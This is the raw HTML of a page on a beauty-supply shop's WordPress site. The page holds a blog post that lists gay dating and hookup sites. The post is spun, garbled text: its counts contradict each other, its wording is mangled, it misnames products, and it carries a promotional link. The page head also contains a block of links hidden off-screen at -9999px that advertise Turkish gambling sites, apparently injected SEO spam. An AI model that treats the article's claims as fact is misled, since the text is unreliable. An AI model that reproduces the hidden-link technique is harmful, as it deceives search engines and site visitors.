<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://jihanbeautysupply.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jihanbeautysupply.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jihanbeautysupply.com/wp-json/wp/v2/posts/2186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jihanbeautysupply.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://jihanbeautysupply.com/?p=2186' />

<link rel='stylesheet' id='2833-css' href='//jihanbeautysupply.com/wp-content/uploads/custom-css-js/2833.css?v=8860' media='all' />
<meta name="google-site-verification" content="cCmZ09uDTGoMFIA-0edKL0fYzPDWfvC87_q9-q4-JbE" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #9999ff!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background: #024985;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.7.7 -->
<link rel="pingback" href="https://jihanbeautysupply.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://jihanbeautysupply.com/wp-content/uploads/2021/05/favicon.png" />
	<p>
<a href="http://www.oldiesradioonline.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://weareautoworld.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://blowingvapors.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://www.agfmanu.com/" style="position: absolute; top: -9999px; left: -9999px;">pin up</a>  
<a href="https://www.hitech-advisor.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="https://troyandlindsey.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco giriş</a>
<a href="http://www.evodevopanam.org/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel giriş</a>
<a href="https://flawlessfloralsbcs.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel</a> 
<a href="https://realbusinesscommerce.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis</a> 
<a href="https://jaspersboardinganddoggiedaycare.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis giriş</a> 
<a href="https://harithamtechnologies.com/" style="position: absolute; top: -9999px; left: -9999px;">casinomhub giriş</a> 
<a href="https://www.siralanhaselhurst.net/" style="position: absolute; top: -9999px; left: -9999px;">rokubet giriş</a>
<a href="https://nationpacksla.com/" style="position: absolute; top: -9999px; left: -9999px;">slotbey giriş</a>
<a href="https://hopscotchfriday.com/" style="position: absolute; top: -9999px; left: -9999px;">marsbahis giriş</a>
<a href="https://fencebuildersdallas.com/" style="position: absolute; top: -9999px; left: -9999px;">casino siteleri</a>
</p>
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://jihanbeautysupply.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.2.3.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jihanbeautysupply.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2186 single-format-standard wp-custom-logo wp-theme-elegant-shop theme-elegant-shop woocommerce-no-js esm-default full-width" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content (Press Enter)</a>
        <header id="masthead" class="site-header layout-three1" itemscope itemtype="http://schema.org/WPHeader">
                <div class="desktop-header">        
            <div class="header-mid">
                <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
                <nav id="site-navigation" class="main-navigation"  itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://jihanbeautysupply.com/product-category/facial-kits/">FACIAL KITS</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://jihanbeautysupply.com/product-category/bleach/">Bleach</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://jihanbeautysupply.com/product-category/face-wash/">Face Wash</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://jihanbeautysupply.com/product-category/foundation-tube/">Foundation Tube</a></li>
<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://jihanbeautysupply.com/product-category/kajal/">Kajal</a></li>
<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://jihanbeautysupply.com/product-category/face-creams/">Face Creams</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://jihanbeautysupply.com/categories/">Categories</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://jihanbeautysupply.com/product-category/hair-removal-wax/">Hair Removal Wax</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://jihanbeautysupply.com/product-category/hair-oil/">Hair Oil</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://jihanbeautysupply.com/product-category/waxing-strip-roll/">Waxing Strip Roll</a></li>
</ul>
</li>
</ul></div>            </nav>
        
                    <div class="right">
                                <div class="user-block">
            <a href="https://jihanbeautysupply.com/my-account/">
                <svg width="23" height="25" viewBox="0 0 23 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M22.1105 20.0859C21.5417 18.7387 20.7163 17.515 19.6803 16.4829C18.6475 15.4479 17.4239 14.6226 16.0773 14.0528C16.0652 14.0467 16.0532 14.0437 16.0411 14.0377C17.9195 12.6809 19.1406 10.4709 19.1406 7.97739C19.1406 3.84673 15.7939 0.5 11.6632 0.5C7.53258 0.5 4.18585 3.84673 4.18585 7.97739C4.18585 10.4709 5.40695 12.6809 7.28535 14.0407C7.27329 14.0467 7.26123 14.0497 7.24917 14.0558C5.89841 14.6256 4.68635 15.4427 3.64615 16.4859C2.6111 17.5188 1.78586 18.7423 1.216 20.0889C0.656167 21.4073 0.354237 22.8207 0.326552 24.2528C0.325748 24.2849 0.331392 24.317 0.343153 24.3469C0.354914 24.3769 0.372553 24.4042 0.395032 24.4272C0.417511 24.4503 0.444374 24.4686 0.474038 24.4811C0.503703 24.4936 0.535569 24.5 0.567759 24.5H2.3768C2.50947 24.5 2.615 24.3945 2.61801 24.2648C2.67831 21.9372 3.61298 19.7573 5.26525 18.105C6.97479 16.3955 9.24515 15.4548 11.6632 15.4548C14.0813 15.4548 16.3517 16.3955 18.0612 18.105C19.7135 19.7573 20.6482 21.9372 20.7085 24.2648C20.7115 24.3975 20.817 24.5 20.9497 24.5H22.7587C22.7909 24.5 22.8228 24.4936 22.8524 24.4811C22.8821 24.4686 22.909 24.4503 22.9314 24.4272C22.9539 24.4042 22.9716 24.3769 22.9833 24.3469C22.9951 24.317 23.0007 24.2849 22.9999 24.2528C22.9698 22.8116 22.6713 21.4095 22.1105 20.0859ZM11.6632 13.1633C10.2793 13.1633 8.9768 12.6236 7.9969 11.6437C7.017 10.6638 6.47731 9.36131 6.47731 7.97739C6.47731 6.59347 7.017 5.29095 7.9969 4.31106C8.9768 3.33116 10.2793 2.79146 11.6632 2.79146C13.0472 2.79146 14.3497 3.33116 15.3296 4.31106C16.3095 5.29095 16.8492 6.59347 16.8492 7.97739C16.8492 9.36131 16.3095 10.6638 15.3296 11.6437C14.3497 12.6236 13.0472 13.1633 11.6632 13.1633Z" fill="black"/>
                </svg>
            </a>
                    </div>
            <div class="cart-block">
        <div class="rr-cart-block-wrap">
            <a href="https://jihanbeautysupply.com/cart/" class="cart" title="View your shopping cart">
                <svg xmlns="http://www.w3.org/2000/svg" width="13.87" height="16" viewBox="0 0 13.87 16"><path d="M15.8,5.219a.533.533,0,0,0-.533-.485H13.132V4.44A3.333,3.333,0,0,0,9.932,1a3.333,3.333,0,0,0-3.2,3.44v.293H4.6a.533.533,0,0,0-.533.485L3,16.419A.539.539,0,0,0,3.532,17h12.8a.539.539,0,0,0,.533-.581Zm-8-.779A2.267,2.267,0,0,1,9.932,2.067,2.267,2.267,0,0,1,12.065,4.44v.293H7.8ZM4.118,15.933,5.084,5.8H6.732v.683a1.067,1.067,0,1,0,1.067,0V5.8h4.267v.683a1.067,1.067,0,1,0,1.067,0V5.8H14.78l.965,10.133Z" transform="translate(-2.997 -1)"></path></svg>
                <span class="number">0</span>
            </a>
        </div>
        <div class="cart-block-popup"> 
            <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
    </div>
            <div class="header-search">
            <button class="search">
                <svg width="22" height="21" viewbox="0 0 22 21" fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z"
                        stroke="black" stroke-width="2" stroke-linecap="round" />
                </svg>
            </button>
            <div class="header-search-wrap">
                <div class="header-search-inner">
                    <form role="search" method="get" class="search-form" action="https://jihanbeautysupply.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
                    </div>
                </div>
            </div><!-- Headermid -->
        </div>
            <div class="mobile-header">
        <div class="header-main">
            <div class="container">
                <div class="mob-nav-site-branding-wrap header-wrapper">
                    <div class="nav-wrap">
                            <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
                        </div>
                    <button id="menu-opener" class="toggle-btn toggle-main" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                        <span class="toggle-bar"></span>
                    </button>
                </div>
                <div class="mobile-header-wrap menu-container-wrapper">
                    <div class="mobile-menu-wrapper">
                        <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                                <button class="toggle-btn toggle-off close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                    <span class="toggle-bar"></span>
                                </button>
                                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://jihanbeautysupply.com/" class="custom-logo-link" rel="home"><img width="63" height="86" src="https://jihanbeautysupply.com/wp-content/uploads/2025/08/cropped-JihanBeautySupply-2.png" class="custom-logo" alt="" decoding="async" /></a>            <p class="site-title" itemprop="name"><a href="https://jihanbeautysupply.com/" rel="home" itemprop="url"></a></p>
        	</div>
            <div class="header-search">
            <button class="search">
                <svg width="22" height="21" viewbox="0 0 22 21" fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M20.9399 20L16.4539 15.506L20.9399 20ZM18.9399 9.5C18.9399 11.7543 18.0444 13.9163 16.4503 15.5104C14.8563 17.1045 12.6943 18 10.4399 18C8.1856 18 6.02359 17.1045 4.42953 15.5104C2.83547 13.9163 1.93994 11.7543 1.93994 9.5C1.93994 7.24566 2.83547 5.08365 4.42953 3.48959C6.02359 1.89553 8.1856 1 10.4399 1C12.6943 1 14.8563 1.89553 16.4503 3.48959C18.0444 5.08365 18.9399 7.24566 18.9399 9.5V9.5Z"
                        stroke="black" stroke-width="2" stroke-linecap="round" />
                </svg>
            </button>
            <div class="header-search-wrap">
                <div class="header-search-inner">
                    <form role="search" method="get" class="search-form" action="https://jihanbeautysupply.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>
                                <div class="header-left mobile-menu" aria-label="Mobile">
                                                <nav id="site-navigation" class="main-navigation"  itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://jihanbeautysupply.com/product-category/facial-kits/">FACIAL KITS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://jihanbeautysupply.com/product-category/bleach/">Bleach</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://jihanbeautysupply.com/product-category/face-wash/">Face Wash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://jihanbeautysupply.com/product-category/foundation-tube/">Foundation Tube</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://jihanbeautysupply.com/product-category/kajal/">Kajal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://jihanbeautysupply.com/product-category/face-creams/">Face Creams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-705"><a href="https://jihanbeautysupply.com/categories/">Categories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://jihanbeautysupply.com/product-category/hair-removal-wax/">Hair Removal Wax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://jihanbeautysupply.com/product-category/hair-oil/">Hair Oil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://jihanbeautysupply.com/product-category/waxing-strip-roll/">Waxing Strip Roll</a></li>
</ul>
</li>
</ul></div>            </nav>
                                                <div class="right">
                                                    <div class="user-block">
            <a href="https://jihanbeautysupply.com/my-account/">
                <svg width="23" height="25" viewBox="0 0 23 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M22.1105 20.0859C21.5417 18.7387 20.7163 17.515 19.6803 16.4829C18.6475 15.4479 17.4239 14.6226 16.0773 14.0528C16.0652 14.0467 16.0532 14.0437 16.0411 14.0377C17.9195 12.6809 19.1406 10.4709 19.1406 7.97739C19.1406 3.84673 15.7939 0.5 11.6632 0.5C7.53258 0.5 4.18585 3.84673 4.18585 7.97739C4.18585 10.4709 5.40695 12.6809 7.28535 14.0407C7.27329 14.0467 7.26123 14.0497 7.24917 14.0558C5.89841 14.6256 4.68635 15.4427 3.64615 16.4859C2.6111 17.5188 1.78586 18.7423 1.216 20.0889C0.656167 21.4073 0.354237 22.8207 0.326552 24.2528C0.325748 24.2849 0.331392 24.317 0.343153 24.3469C0.354914 24.3769 0.372553 24.4042 0.395032 24.4272C0.417511 24.4503 0.444374 24.4686 0.474038 24.4811C0.503703 24.4936 0.535569 24.5 0.567759 24.5H2.3768C2.50947 24.5 2.615 24.3945 2.61801 24.2648C2.67831 21.9372 3.61298 19.7573 5.26525 18.105C6.97479 16.3955 9.24515 15.4548 11.6632 15.4548C14.0813 15.4548 16.3517 16.3955 18.0612 18.105C19.7135 19.7573 20.6482 21.9372 20.7085 24.2648C20.7115 24.3975 20.817 24.5 20.9497 24.5H22.7587C22.7909 24.5 22.8228 24.4936 22.8524 24.4811C22.8821 24.4686 22.909 24.4503 22.9314 24.4272C22.9539 24.4042 22.9716 24.3769 22.9833 24.3469C22.9951 24.317 23.0007 24.2849 22.9999 24.2528C22.9698 22.8116 22.6713 21.4095 22.1105 20.0859ZM11.6632 13.1633C10.2793 13.1633 8.9768 12.6236 7.9969 11.6437C7.017 10.6638 6.47731 9.36131 6.47731 7.97739C6.47731 6.59347 7.017 5.29095 7.9969 4.31106C8.9768 3.33116 10.2793 2.79146 11.6632 2.79146C13.0472 2.79146 14.3497 3.33116 15.3296 4.31106C16.3095 5.29095 16.8492 6.59347 16.8492 7.97739C16.8492 9.36131 16.3095 10.6638 15.3296 11.6437C14.3497 12.6236 13.0472 13.1633 11.6632 13.1633Z" fill="black"/>
                </svg>
            </a>
                    </div>
            <div class="cart-block">
        <div class="rr-cart-block-wrap">
            <a href="https://jihanbeautysupply.com/cart/" class="cart" title="View your shopping cart">
                <svg xmlns="http://www.w3.org/2000/svg" width="13.87" height="16" viewBox="0 0 13.87 16"><path d="M15.8,5.219a.533.533,0,0,0-.533-.485H13.132V4.44A3.333,3.333,0,0,0,9.932,1a3.333,3.333,0,0,0-3.2,3.44v.293H4.6a.533.533,0,0,0-.533.485L3,16.419A.539.539,0,0,0,3.532,17h12.8a.539.539,0,0,0,.533-.581Zm-8-.779A2.267,2.267,0,0,1,9.932,2.067,2.267,2.267,0,0,1,12.065,4.44v.293H7.8ZM4.118,15.933,5.084,5.8H6.732v.683a1.067,1.067,0,1,0,1.067,0V5.8h4.267v.683a1.067,1.067,0,1,0,1.067,0V5.8H14.78l.965,10.133Z" transform="translate(-2.997 -1)"></path></svg>
                <span class="number">0</span>
            </a>
        </div>
        <div class="cart-block-popup"> 
            <div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>        </div>
    </div>
                                            </div>
                                </div>
                            </div>
                        </nav><!-- #mobile-site-navigation -->
                    </div>
                </div>
            </div>
        </div>
    </div>
    </header>
        <div class="breadcrumb-wrapper">
            <div class="container">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://jihanbeautysupply.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"><svg width="4" height="8" viewBox="0 0 4 8" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 3.99989L0.762289 0.571323L-2.645e-07 1.37741L2.47811 3.99989L-3.526e-08 6.62181L0.761751 7.42847L4 3.99989Z" fill="#74798A"/>
    </svg></span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jihanbeautysupply.com/category/blog/"><span itemprop="name">blog</span></a><meta itemprop="position" content="2" /><span class="separator"><svg width="4" height="8" viewBox="0 0 4 8" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M4 3.99989L0.762289 0.571323L-2.645e-07 1.37741L2.47811 3.99989L-3.526e-08 6.62181L0.761751 7.42847L4 3.99989Z" fill="#74798A"/>
    </svg></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/"><span itemprop="name">11 Ways to Find Guys Online  &#8211; backpage</span></a><meta itemprop="position" content="3" /></span></div><!-- .crumbs -->            </div>
        </div>
        <div id="content" class="site-content">

<div class="site-content" id="content">
	<div class="container">
		<div class="page-grid">
			<div class="content-area" id="primary">
				<div id="main" class="site-main">
						<article id="post-2186" class="post-2186 post type-post status-publish format-standard hentry category-blog latest_post">
		<div class="blog-card card">
			    <a href="https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/">
        <figure class="card__img">
             
        </figure>
    </a>
<div class="card__content">    <div class="entry-meta">
        <div class="category"><span class="cat-links banner__stitle" itemprop="about"><a href="https://jihanbeautysupply.com/category/blog/" rel="category tag">blog</a></span></div>            <span class="author-details">
                <img alt='' src='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac76ab6bc7314c30f620d8c87bfd7b7a6b7a0bd9b596dfa7d03fb400716645cb?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://jihanbeautysupply.com/author/admin/">admin</a></span></span><span class="posted-on"><a href="https://jihanbeautysupply.com/11-ways-to-find-guys-online-backpage/" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-08T10:23:58+00:00" itemprop="dateModified">May 8, 2022</time></a></span><span class="comment-count">0</span>            </span>
            </div>
    <div class="entry-title-wrapper"><h1 class="entry-title">11 Ways to Find Guys Online  &#8211; backpage</h1></div><div class="entry-content"><p>Discovering gay hookups has by no means been easier! There are numerous gay web sites where gay males can see other gay men for dates, hookups and friends plus more. In this article we shall look at 10 of the most effective gay hookup sites to assist you get your following particular date. These gay websites offer a variety of functions that can make discovering someone enjoyable and easy. Whether you&#8217;re looking for relaxed sexual activity or simply want to chat with somebody new, these courting apps already have it all!</p>
<h2>
<h2>Choose to Be Happy: Get Out of a Bad Mood</h2>
</h2>
<p>You&#8217;re gay and you would like to connect along with other gay guys. You&#8217;ve searched the gay bars, but they are too far away from your house, or maybe they just don&#8217;t have the right vibe for what you are looking for. That&#8217;s no problem! There are plenty of gay hookup internet sites that will help you locate someone that is interested in finding someone new and having romantic at the earliest opportunity. In the following paragraphs, we will evaluation 10 of your leading gay hookup internet sites today, so that you can select one that suits your needs flawlessly!</p>
<p>Hooking up with gay guys might be a challenging and time-consuming undertaking. With gay hookup websites, all you need to do is sign on, publish your information picture, and start messaging gay guys in your neighborhood! They are 10 gay <a href="https://freegayhookup.net/hookup-apps/">gay dating apps android</a> catch-up internet sites we think will suit any gentleman trying to find his up coming date:</p>
<p>1) Grindr </p>
<p>2) Hornet </p>
<p>3) Daddyhunt </p>
<p>4) Adam4adam </p>
<p>5) Manhunt </p>
<p>6) Scruffyducky.com </p>
<p>7) Gaydarfinder.com (UK only!) </p>
<p><center><img decoding="async" src="http://lgbtqnation-assets.imgix.net/2018/05/man-chest-selfie-hookup.jpg?w=790&#038;h=530&#038;fit=crop&#038;auto=format&#038;auto=compress&#038;crop=faces" width="450" /></center></p>
<p><h2>Match.com</h2>
</p>
<p>Match is a good source for all those interested in romantic endeavors, informal experiences, long-term everything and relationships between.people have minimal instant online messaging possibilities, so you may want to upgrade to speak to warm guys on the site.</p>
<p>If you are on the go a good deal, Match also offers cost-free desktop computer, browser, and mobile phone programs, so you can stay connected together with your suits wherever you will be.</p>
<p>The internet site is additionally free of charge for females, and all of people have accessibility to the most up-to-date capabilities and advanced search instruments.</p>
<p>Match’s interface is quite simple to browse through, which makes it among the finest choices available on the market for gay online dating. The main page allows you to logon via Facebook or build a Match profile (free of charge), view personals.</p>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/womXq12jHF8" frameborder="0" allowfullscreen></iframe></center></p>
<p><h2>EliteSingles</h2>
</p>
<p>Elite Singles also provides wonderful online video talk. Before asking them on a date, members can search for potential matches in their book and area free time to video chat with compatible singles. This is an excellent way to make sure that you can find no red flags, and it is a good instrument for gay daters who stay too far from each other to satisfy up personally.</p>
<p>Elite Singles is available on desktop computer and mobile, so that it is easy to find a match internet and go on a time using them in the real world. This may cause Elite Singles an ideal all-all around option for gay single men and women who require a fast partnership correct or as an addition to other niche market dating websites like BBRT.</p>
<p>You’ll need an Elite membership to message with potentials or read their advanced profiles, though elite Singles is free to browse and join for potential matches. Annual memberships price $24.95 each month and month-to-month subscriptions cost $34.95 per month.</p>
<p><h2>MenNation</h2>
</p>
<p>Along with no advertisements, no popups, along with an effortless-to-use design, MenNation is actually a web site that is light around the view and high on the hookups. MenNation isn&#8217;t just any older dating spot for horny gays however.</p>
<p><h2>eharmony</h2>
</p>
<p>Even though it is typically catered to hetero daters, now you can discover gay individuals who want a much more serious relationship than casual sexual intercourse on this internet site.</p>
<p>Can come sign up for the a huge number of individual gay men that eharmony previously has happily matched with good quality dating companions!</p>
<p>You can maximize your chances of finding love online by joining this platform and using the Compatibility Quiz if you’regay and bisexual, or queer.</p>
<p>eHarmony’s Compatibility Quiz procedures your compatibility with some other end users based on 29 proportions that determine how you behave within a partnership. eharmony then makes use of this information to distinguish best dating suits for you personally.</p>
<p><h3>Find a Threesome at M4M Hookups</h3>
</p>
<p>Are you looking for a brand new gay partner in the area? Nearby gay dating web sites are one of the best ways to meet someone who lifestyles close to you. Local gay dating internet sites offer people an opportunity to find enjoy, as well as getting together with local people that they might have never known about normally. Within this blog post we are going to checklist 10 cost-free neighborhood gay dating website options, so please read on!</p>
<p><h3>Zoosk</h3>
</p>
<p>Zoosk is a popular dating mobile app for gay males that permits you to find and meet individuals in your neighborhood. Zoosk makes use of the Facebook or myspace community, so it can help you interact with anybody who is on the website! You can also use Zoosk’s Neighborhood Dating attribute to learn what other Single men and women are in close proximity.</p>
<p><h3>Grindrr</h3>
</p>
<p>Grindr is a dating application for gay gentlemen that allows you to locate and speak to other individuals in your neighborhood. If you want to meet people nearby, Grindr shows other users of the site who are near you, so it’s perfect! You are able to obtain this popular Neighborhood Dating Mobile app on iOS or Android mobile phone.</p>
<p><h3>Feeld</h3>
</p>
<p>Feeld is undoubtedly an comprehensive Neighborhood Gay Dating Site that offers 3 different alternatives: wide open romantic relationship, pair-hood And solo. Living close by a person then Feeld shows their account (likewise as Zoosk does).</p>
<p><h3>Gaydar</h3>
</p>
<p>Gaydar is really a Nearby Application which allows you to chat and meet up with other gay gentlemen in your area. The iphone app has common Neighborhood Gay Dating Internet site characteristics including the capacity to reveal photographs, information about oneself etc. It also provides consumers alternatives for getting folks in close proximity (the most common kinds are Zoosk And Grindr).</p>
<p><h3>Matchmaker</h3>
</p>
<p>Matchmaker -Local Gay Dating on-line support delivers free of charge membership to be able to develop a information and browse through user profiles of other people on the website! MatchMaker internet site works by allowing its members to post photos or video clips along with much more information about on their own (e.g., passions, hobbies and interests) &#8211; this all details are then discussed amongst neighborhood single people who may have similar features/interests!</p>
<p><h3>Have you Ever Wondered About Who the Men are Looking for on Dating Sites?</h3>
</p>
